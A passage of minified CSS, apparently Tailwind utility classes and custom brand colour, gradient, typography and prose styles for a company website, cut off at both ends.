5rem;border-bottom-right-radius:.5rem}.rounded-tr-lg{border-top-right-radius:.5rem}.rounded-br-lg{border-bottom-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-\[6px\]{border-width:6px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-b-2{border-bottom-width:2px}.border-none{border-style:none}.border-bfx-dark-gray{--tw-border-opacity:1;border-color:rgba(86,82,84,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-\[\#e2e2e2\]{--tw-border-opacity:1;border-color:rgba(226,226,226,var(--tw-border-opacity))}.border-bfx-rose-red{--tw-border-opacity:1;border-color:rgba(191,19,99,var(--tw-border-opacity))}.border-green-300{--tw-border-opacity:1;border-color:rgba(110,231,183,var(--tw-border-opacity))}.border-red-300{--tw-border-opacity:1;border-color:rgba(252,165,165,var(--tw-border-opacity))}.border-yellow-300{--tw-border-opacity:1;border-color:rgba(252,211,77,var(--tw-border-opacity))}.border-purple-300{--tw-border-opacity:1;border-color:rgba(196,181,253,var(--tw-border-opacity))}.border-pink-300{--tw-border-opacity:1;border-color:rgba(249,168,212,var(--tw-border-opacity))}.border-bfx-seafoam{--tw-border-opacity:1;border-color:rgba(0,164,158,var(--tw-border-opacity))}.border-\[\#F0F1F2\]{--tw-border-opacity:1;border-color:rgba(240,241,242,var(--tw-border-opacity))}.border-bfx-timberwolf{--tw-border-opacity:1;border-color:rgba(208,207,207,var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-anthracite{--tw-border-opacity:1;border-color:rgba(35,37,37,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-green-200{--tw-bg-opacity:1;background-color:rgba(167,243,208,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-bfx-golden-hour{--tw-bg-opacity:1;background-color:rgba(255,186,73,var(--tw-bg-opacity))}.bg-bfx-dark-gray\/40{background-color:rgba(86,82,84,.4)}.bg-smokey-white{--tw-bg-opacity:1;background-color:rgba(240,241,242,var(--tw-bg-opacity))}.bg-black\/80{background-color:rgba(0,0,0,.8)}.bg-anthracite{--tw-bg-opacity:1;background-color:rgba(35,37,37,var(--tw-bg-opacity))}.bg-bfx-seafoam{--tw-bg-opacity:1;background-color:rgba(0,164,158,var(--tw-bg-opacity))}.bg-\[\#141414\]{--tw-bg-opacity:1;background-color:rgba(20,20,20,var(--tw-bg-opacity))}.bg-bfx-dark-gray{--tw-bg-opacity:1;background-color:rgba(86,82,84,var(--tw-bg-opacity))}.bg-bfx-rose-red{--tw-bg-opacity:1;background-color:rgba(191,19,99,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-bfx-timberwolf{--tw-bg-opacity:1;background-color:rgba(208,207,207,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgba(191,219,254,var(--tw-bg-opacity))}.bg-green-300{--tw-bg-opacity:1;background-color:rgba(110,231,183,var(--tw-bg-opacity))}.bg-red-300{--tw-bg-opacity:1;background-color:rgba(252,165,165,var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgba(252,211,77,var(--tw-bg-opacity))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgba(196,181,253,var(--tw-bg-opacity))}.bg-pink-300{--tw-bg-opacity:1;background-color:rgba(249,168,212,var(--tw-bg-opacity))}.bg-dark-gray{--tw-bg-opacity:1;background-color:rgba(90,98,102,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-bfx-gray{--tw-bg-opacity:1;background-color:rgba(122,125,125,var(--tw-bg-opacity))}.bg-bfx-sunset-orange{--tw-bg-opacity:1;background-color:rgba(255,127,17,var(--tw-bg-opacity))}.bg-bfx-bittersweet{--tw-bg-opacity:1;background-color:rgba(239,91,91,var(--tw-bg-opacity))}.bg-bfx-code-red{--tw-bg-opacity:1;background-color:rgba(228,5,5,var(--tw-bg-opacity))}.bg-bfx-plum{--tw-bg-opacity:1;background-color:rgba(35,0,30,var(--tw-bg-opacity))}.bg-bfx-seafoam-bright{--tw-bg-opacity:1;background-color:rgba(0,205,197,var(--tw-bg-opacity))}.bg-bfx-chartreuse{--tw-bg-opacity:1;background-color:rgba(215,227,0,var(--tw-bg-opacity))}.bg-bfx-almost-black{--tw-bg-opacity:1;background-color:rgba(36,34,35,var(--tw-bg-opacity))}.bg-opacity-90{--tw-bg-opacity:0.9}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#f0f1f2\]{--tw-gradient-from:#f0f1f2;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,hsla(210,7%,95%,0))}.from-\[\#141414\]{--tw-gradient-from:#141414;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,hsla(0,0%,8%,0))}.from-white\/0{--tw-gradient-from:hsla(0,0%,100%,0);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,hsla(0,0%,100%,0))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,transparent)}.from-black{--tw-gradient-from:#000;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,transparent)}.from-bfx-dark-gray\/0{--tw-gradient-from:rgba(86,82,84,0);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(86,82,84,0))}.from-black\/0{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,transparent)}.from-white{--tw-gradient-from:#fff;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,hsla(0,0%,100%,0))}.from-\[\#222525\]{--tw-gradient-from:#222525;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(34,37,37,0))}.via-white\/0{--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,0),var(--tw-gradient-to,hsla(0,0%,100%,0))}.via-transparent{--tw-gradient-stops:var(--tw-gradient-from),transparent,var(--tw-gradient-to,transparent)}.via-bfx-dark-gray\/30{--tw-gradient-stops:var(--tw-gradient-from),rgba(86,82,84,.3),var(--tw-gradient-to,rgba(86,82,84,0))}.via-black\/50{--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.5),var(--tw-gradient-to,transparent)}.via-black\/0{--tw-gradient-stops:var(--tw-gradient-from),transparent,var(--tw-gradient-to,transparent)}.via-\[\#222222\]{--tw-gradient-stops:var(--tw-gradient-from),#222,var(--tw-gradient-to,rgba(34,34,34,0))}.to-transparent{--tw-gradient-to:transparent}.to-bfx-dark-gray{--tw-gradient-to:#565254}.to-white{--tw-gradient-to:#fff}.to-black\/50{--tw-gradient-to:rgba(0,0,0,.5)}.to-black{--tw-gradient-to:#000}.to-black\/0{--tw-gradient-to:transparent}.to-white\/0{--tw-gradient-to:hsla(0,0%,100%,0)}.to-\[\#002b36\]{--tw-gradient-to:#002b36}.to-\[\#363a3c\]{--tw-gradient-to:#363a3c}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-left-top{background-position:0 0}.bg-right{background-position:100%}.bg-left-bottom{background-position:0 100%}.bg-top{background-position:top}.bg-left{background-position:0}.bg-right-bottom{background-position:100% 100%}.bg-right-top{background-position:100% 0}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-left-bottom{-o-object-position:left bottom;object-position:left bottom}.object-left{-o-object-position:left;object-position:left}.object-center{-o-object-position:center;object-position:center}.object-bottom{-o-object-position:bottom;object-position:bottom}.p-8{padding:2rem}.p-2{padding:.5rem}.p-12{padding:3rem}.p-7{padding:1.75rem}.p-10{padding:2.5rem}.p-20{padding:5rem}.p-16{padding:4rem}.p-4{padding:1rem}.p-1{padding:.25rem}.py-20{padding-bottom:5rem;padding-top:5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-8{padding-bottom:2rem;padding-top:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.px-4{padding-left:1rem;padding-right:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.px-28{padding-left:7rem;padding-right:7rem}.py-28{padding-bottom:7rem;padding-top:7rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-12{padding-bottom:3rem;padding-top:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-20{padding-left:5rem;padding-right:5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.py-40{padding-bottom:10rem;padding-top:10rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-16{padding-bottom:4rem;padding-top:4rem}.px-\[\.4rem\]{padding-left:.4rem;padding-right:.4rem}.py-\[\.3rem\]{padding-bottom:.3rem;padding-top:.3rem}.py-\[\.35rem\]{padding-bottom:.35rem;padding-top:.35rem}.pb-8{padding-bottom:2rem}.pt-20{padding-top:5rem}.pb-5{padding-bottom:1.25rem}.pt-40{padding-top:10rem}.pb-20{padding-bottom:5rem}.pb-14{padding-bottom:3.5rem}.pb-12{padding-bottom:3rem}.pl-4{padding-left:1rem}.pt-36{padding-top:9rem}.pt-12{padding-top:3rem}.pb-4{padding-bottom:1rem}.pt-24{padding-top:6rem}.pb-6{padding-bottom:1.5rem}.pl-12{padding-left:3rem}.pt-4{padding-top:1rem}.pr-8{padding-right:2rem}.pt-28{padding-top:7rem}.pl-5{padding-left:1.25rem}.pt-6{padding-top:1.5rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pt-9{padding-top:2.25rem}.pl-3{padding-left:.75rem}.pr-1{padding-right:.25rem}.pl-6{padding-left:1.5rem}.pr-10{padding-right:2.5rem}.pt-8{padding-top:2rem}.pt-0{padding-top:0}.pb-32{padding-bottom:8rem}.pb-16{padding-bottom:4rem}.pt-32{padding-top:8rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.pr-4{padding-right:1rem}.pl-8{padding-left:2rem}.pb-0{padding-bottom:0}.pr-14{padding-right:3.5rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-\[8rem\]{font-size:8rem}.text-base{font-size:1rem;line-height:1.5rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-5xl{font-size:3rem;line-height:1}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-8xl{font-size:6rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-\[6px\]{font-size:6px}.text-\[10px\]{font-size:10px}.font-black{font-weight:900}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-none{line-height:1}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.tracking-wide{letter-spacing:.025em}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-bfx-timberwolf{--tw-text-opacity:1;color:rgba(208,207,207,var(--tw-text-opacity))}.text-bfx-dark-gray{--tw-text-opacity:1;color:rgba(86,82,84,var(--tw-text-opacity))}.text-bfx-seafoam-bright{--tw-text-opacity:1;color:rgba(0,205,197,var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgba(4,120,87,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.text-smokey-white{--tw-text-opacity:1;color:rgba(240,241,242,var(--tw-text-opacity))}.text-bfx-rose-red{--tw-text-opacity:1;color:rgba(191,19,99,var(--tw-text-opacity))}.text-\[\#A5A6A6\]{--tw-text-opacity:1;color:rgba(165,166,166,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-bfx-seafoam{--tw-text-opacity:1;color:rgba(0,164,158,var(--tw-text-opacity))}.text-bfx-gray{--tw-text-opacity:1;color:rgba(122,125,125,var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgba(96,165,250,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-indigo-600{--tw-text-opacity:1;color:rgba(79,70,229,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(75,85,99,var(--tw-text-opacity))}.underline{text-decoration:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-30{opacity:.3}.opacity-20{opacity:.2}.mix-blend-overlay{mix-blend-mode:overlay}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25)}.shadow-2xl,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.blur-md{--tw-blur:blur(12px)}.blur,.blur-md{filter:var(--tw-filter)}.blur{--tw-blur:blur(8px)}.brightness-125{--tw-brightness:brightness(1.25);filter:var(--tw-filter)}.drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1));filter:var(--tw-filter)}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,.15));filter:var(--tw-filter)}.grayscale{--tw-grayscale:grayscale(100%)}.grayscale,.invert{filter:var(--tw-filter)}.invert{--tw-invert:invert(100%)}.saturate-50{--tw-saturate:saturate(.5)}.filter,.saturate-50{filter:var(--tw-filter)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-filter);backdrop-filter:var(--tw-backdrop-filter)}.transition-colors{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-200{transition-delay:.2s}.delay-100{transition-delay:.1s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-700{transition-duration:.7s}.duration-1000{transition-duration:1s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.bg-size-auto-full{background-size:auto 100%}.bg-gradient-dark-gray{background:#151515;background:linear-gradient(135deg,#151515 50%,#3f4447)}.bg-gradient-dark-gray-to-transparent{background:#151515;background:linear-gradient(180deg,#151515 60%,transparent)}.bg-gradient-dark-gray-reversed{background:#3f4447;background:linear-gradient(135deg,#202324 50%,#060606)}.bg-gradient-special{background:#202324;background:linear-gradient(125deg,#333,#060606 46%,#333 0,#000)}.bg-gradient-rose{--tw-gradient-from:#bf1363;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-stops:var(--tw-gradient-from),#bf1363,var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-to:#bf1363}.bg-gradient-orange,.bg-gradient-rose{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-orange{--tw-gradient-from:#ffba49;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(255,186,73,0));--tw-gradient-stops:var(--tw-gradient-from),#ff7f11,var(--tw-gradient-to,rgba(255,127,17,0));--tw-gradient-to:#ff7f11}.bg-gradient-gray{--tw-gradient-from:#565254;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(86,82,84,0));--tw-gradient-to:#000}.bg-gradient-gray,.bg-gradient-white{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-white{--tw-gradient-from:#fff;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,hsla(0,0%,100%,0));--tw-gradient-to:#d0cfcf}.bg-graphic-shard-smokey-white{background-image:url(/static/assets/images/home/shard-smokey-white.svg);background-position:100% 0;background-repeat:no-repeat;background-size:auto 900px;height:900px}.bg-graphic-shard-dark-gray{background-image:url(/static/assets/images/home/shard-dark-gray.svg);background-position:0 0;background-repeat:no-repeat;background-size:1310px 650px;height:650px}.shadow-custom{box-shadow:0 18px 40px 0 rgba(0,0,0,.2)}.glow-bfx-seafoam{--tw-bg-opacity:1;background-color:rgba(0,205,197,var(--tw-bg-opacity));box-shadow:0 1px 9px 7px rgba(14,186,197,.3)}.glow-bfx-sunset-orange{--tw-bg-opacity:1;background-color:rgba(255,127,17,var(--tw-bg-opacity));box-shadow:0 1px 9px 7px rgba(118,46,168,.3)}.glow-bfx-golden-hour{--tw-bg-opacity:1;background-color:rgba(255,186,73,var(--tw-bg-opacity));box-shadow:0 1px 9px 7px rgba(255,186,73,.3)}.effect--hover-border-smokey-white{border-color:transparent;border-width:3px;transition-duration:.15s;transition-duration:.5s;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.effect--hover-border-smokey-white:hover,.group:hover .effect--hover-border-smokey-white{--tw-border-opacity:1;border-color:rgba(240,241,242,var(--tw-border-opacity))}.px-1\/20{padding-left:5%;padding-right:5%}.w-section{max-width:1536px}.w-section,.w-section-narrow{margin-left:auto;margin-right:auto}.w-section-narrow{max-width:1280px}.px-section{padding-left:1rem;padding-right:1rem}@media (min-width:640px){.px-section{padding-left:2rem;padding-right:2rem}}@media (min-width:768px){.px-section{padding-left:5%;padding-right:5%}}@media (min-width:1536px){.px-section{padding-left:6rem;padding-right:6rem}}.font-proxima-nova-light{font-weight:300}.font-proxima-nova-light,.font-proxima-nova-regular{font-family:proxima-nova,sans-serif;font-style:normal}.font-proxima-nova-regular{font-weight:400}.font-proxima-nova-medium{font-family:proxima-nova,sans-serif;font-style:normal;font-weight:500}.font-proxima-nova-semibold{font-weight:600}.font-proxima-nova-bold,.font-proxima-nova-semibold{font-family:proxima-nova,sans-serif;font-style:normal}.font-proxima-nova-bold{font-weight:700}.font-proxima-nova-extrabold{font-family:proxima-nova,sans-serif;font-style:normal;font-weight:800}.font-proxima-nova-black{font-family:proxima-nova,sans-serif;font-style:normal;font-weight:900}.text-copy-sm{font-size:.875rem;line-height:1.25rem}.text-copy,.text-copy-sm{font-family:proxima-nova,sans-serif;font-style:normal;font-weight:400}.text-copy{font-size:1.125rem;line-height:1.75rem}.text-copy-lg{font-size:1.25rem;font-weight:300;line-height:1.75rem}.text-copy-lg,.text-headline-whisper{font-family:proxima-nova,sans-serif;font-style:normal}.text-headline-whisper{letter-spacing:.1em;text-transform:uppercase}.text-headline-whisper,.text-headline-xs{font-size:.875rem;font-weight:600;line-height:1.25rem}.text-headline-xs{font-family:proxima-nova,sans-serif;font-style:normal}.text-headline-sm-md{font-size:1.125rem;line-height:1.75rem}.text-headline-sm,.text-headline-sm-md{font-family:proxima-nova,sans-serif;font-style:normal;font-weight:700}.text-headline-sm{font-size:1.5rem;line-height:2rem}.text-headline-lg,.text-headline-md{font-family:proxima-nova,sans-serif;font-size:1.875rem;font-style:normal;font-weight:700;line-height:2.25rem}@media (min-width:768px){.text-headline-lg{font-size:2.25rem;line-height:2.5rem}}.text-headline-xl{font-family:proxima-nova,sans-serif;font-size:2.25rem;font-style:normal;font-weight:700;line-height:2.5rem}@media (min-width:768px){.text-headline-xl{font-size:3rem;line-height:1}}.text-headline-2xl{font-family:proxima-nova,sans-serif;font-size:3.75rem;font-style:normal;font-weight:700;line-height:1}@media (min-width:768px){.text-headline-2xl{font-size:6rem;line-height:1}}.text-label-tag{font-size:.75rem;font-weight:500;letter-spacing:.05em;line-height:1rem;text-transform:uppercase}.text-label-stat,.text-label-tag{font-family:proxima-nova,sans-serif;font-style:normal}.text-label-stat{font-size:3.75rem;font-weight:900;line-height:1}.text-gradient-rose{--tw-gradient-from:#bf1363;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-stops:var(--tw-gradient-from),#bf1363,var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-to:#bf1363;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(to bottom right,var(--tw-gradient-stops));color:transparent;padding-bottom:5px}.text-multiline span:after{content:"\a";white-space:pre}.card_caption p{text-wrap-style:balance!important}.card_caption a{--tw-text-opacity:1;color:rgba(191,19,99,var(--tw-text-opacity));font-family:proxima-nova,sans-serif;font-style:normal;font-weight:600;text-decoration:underline;transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.card_caption a:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.highlight-bfx-seafoam>mark{--tw-text-opacity:1!important;background-color:transparent!important;color:rgba(0,164,158,var(--tw-text-opacity))!important}:root{--z-global-main-menu:900}.text-color-block-black-gray{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-color-block-black-gray span{display:block}.text-color-block-black-gray span:not(:first-child){--tw-text-opacity:1;color:rgba(122,125,125,var(--tw-text-opacity));padding-bottom:5px}.text-color-block-white-rose{color:#fff}.text-color-block-white-rose span{display:block}.text-color-block-white-rose span:not(:first-child){--tw-gradient-from:#bf1363;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-stops:var(--tw-gradient-from),#bf1363,var(--tw-gradient-to,rgba(191,19,99,0));--tw-gradient-to:#bf1363;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(to bottom right,var(--tw-gradient-stops));color:transparent;padding-bottom:5px;padding-bottom:5px}.prose,.prose a,.prose p,.prose ul,.prose ul li{font-family:proxima-nova,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;line-height:1.75rem}@media (min-width:768px){.prose,.prose a,.prose p,.prose ul,.prose ul li{font-size:1.25rem;line-height:1.75rem}}.prose-dark.prose-sm,.prose-dark.prose-sm a,.prose-dark.prose-sm p,.prose-dark.prose-sm ul,.prose-dark.prose-sm ul li,.prose.prose-sm,.prose.prose-sm a,.prose.prose-sm p,.prose.prose-sm ul,.prose.prose-sm ul li{font-size:.875rem;line-height:1.25rem}.prose-dark.prose-md,.prose-dark.prose-md a,.prose-dark.prose-md p,.prose-dark.prose-md ul,.prose-dark.prose-md ul li,.prose.prose-md,.prose.prose-md a,.prose.prose-md p,.prose.prose-md ul,.prose.prose-md ul li{font-size:1rem;line-height:1.5rem}@media (min-width:768px){.prose-dark.prose-md,.prose-dark.prose-md a,.prose-dark.prose-md p,.prose-dark.prose-md ul,.prose-dark.prose-md ul li,.prose.prose-md,.prose.prose-md a,.prose.prose-md p,.prose.prose-md ul,.prose.prose-md ul li{font-size:1.125rem;line-height:1.75rem}}.prose-dark.prose-caption,.prose-dark.prose-caption a,.prose-dark.prose-caption p,.prose-dark.prose-caption ul,.prose-dark.prose-caption ul li,.prose.prose-caption,.prose.prose-caption a,.prose.prose-caption p,.prose.prose-caption ul,.prose.prose-caption ul li{font-size:1rem;line-height:1.5rem}.prose ul{list-style-type:disc}.prose ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.prose ul{padding-left:.75rem}.prose.prose-light h1,.prose h1{font-family:proxima-nova,sans-serif;font-size:2.25rem;font-style:normal;font-weight:900;line-height:2.5rem}@media (min-width:768px){.prose.prose-light h1,.prose h1{font-size:3.75rem;line-height:1}}.prose.prose-light h2,.prose h2{font-family:proxima-nova,sans-serif;font-size:2.25rem;font-style:normal;font-weight:900;line-height:2.5rem}@media (min-width:768px){.prose.prose-light h2,.prose h2{font-size:3rem;line-height:1}}.prose.prose-light h3,.prose h3{font-family:proxima-nova,sans-serif;font-size:1.875rem;font-style:normal;font-weight:900;line-height:2.25rem}@media (min-width:768px){.prose.prose-light h3,.prose h3{font-size:2.25rem;line-height:2.5rem}}.prose.prose-light h4,.prose h4{font-family:proxima-nova,sans-serif;font-size:1.5rem;font-style:normal;font-weight:800;line-height:2rem}@media (min-width:768px){.prose.prose-light h4,.prose h4{font-size:1.875rem;line-height:2.25rem}}.prose.prose-light h5,.prose h5{font-family:proxima-nova,sans-serif;font-size:1.25rem;font-style:normal;font-weight:800;line-height:1.75rem}@media (min-width:768px){.prose.prose-light h5,.prose h5{font-size:1.5rem;line-height:2rem}}.prose.prose-light h6,.prose h6{font-family:proxima-nova,sans-serif;font-size:1.125rem;font-style:normal;font-weight:800;line-height:1.75rem}@media (min-width:768px){.prose.prose-light h6,.prose h6{font-size:1.25rem;line-height:1.75rem}}.prose.prose-light,.prose.prose-light a,.prose.prose-light h1,.prose.prose-light h2,.prose.prose-light h3,.prose.prose-light h4,.prose.prose-light h5,.prose.prose-light h6,.prose.prose-light p,.prose.prose-light ul,.prose.prose-light ul li{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.prose-promo-bar a{font-family:proxima-nova,sans-serif;font-style:normal;font-weight:600}.prose-promo-bar a,.prose-promo-bar a:focus,.prose-promo-bar a:hover,.prose-promo-bar 